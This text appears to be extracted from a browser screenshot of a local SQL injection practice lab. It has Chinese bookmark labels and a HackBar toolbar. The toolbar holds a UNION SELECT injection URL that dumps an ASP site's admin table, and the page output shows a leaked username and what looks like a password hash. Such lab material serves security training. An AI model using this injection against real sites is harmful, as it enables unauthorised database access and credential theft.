 最常访问 视频 电影 动漫 购物 交通 工作 百度 网络 旅游 火狐官方站点 电影收藏 其他 教程 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,admin.*,34,35 from admin where id = 3
Enable Post data Enable Referrer
产品型号: 颜色 名称 规格: 产品简介:
3 15
gh0stkey 17
3 13 23
33fce0f850b00768 18
0 19